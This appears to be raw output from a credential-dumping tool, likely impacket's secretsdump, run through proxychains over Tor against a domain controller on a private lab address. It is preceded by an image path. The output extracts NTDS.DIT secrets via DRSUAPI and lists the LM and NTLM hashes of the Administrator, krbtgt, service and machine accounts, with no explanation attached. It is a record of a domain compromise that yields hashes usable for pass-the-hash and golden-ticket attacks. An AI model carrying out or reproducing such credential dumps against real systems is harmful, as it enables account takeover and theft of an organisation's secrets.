 [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  192.168.56.241:135  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  192.168.56.241:49667  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:92f2693218f29d3635799003a1710596:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:610338dfc1b22a567b8f4377b031b13b:::
cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:037575dedc3cfbfd86b888610d5f4561:::
example.com\john.doe:1107:aad3b435b51404eeaad3b435b51404ee:9bc2594b09fdc32f7fd2f0ab50046235:::
example.com\jane.doe:1108:aad3b435b51404eeaad3b435b51404ee:143d6eef4d4e2ed481d2aa4cb8305bb5:::
mssql:1110:aad3b435b51404eeaad3b435b51404ee:05e3d4e573f0e6e588169fb77b60ac76:::
iis_service:1111:aad3b435b51404eeaad3b435b51404ee:c41637fbcaeb9e55a72daf2edd276289:::
example.com\pruebas:1116:aad3b435b51404eeaad3b435b51404ee:175d28680a532d47bf3f90046c45ae41:::
example.com\testing:1117:aad3b435b51404eeaad3b435b51404ee:1d29a91933de3912e7445e4c03d4917b:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:e0519bb0dd72ad7734be291011eeffbe:::
whoami$:1105:aad3b435b51404eeaad3b435b51404ee:8af5c518ee3a15a6c579b1d4d9b6c8e6:::
WINDOWS$:1109:aad3b435b51404eeaad3b435b51404ee:540db8f4ce22337edab5b655361fa1dc:::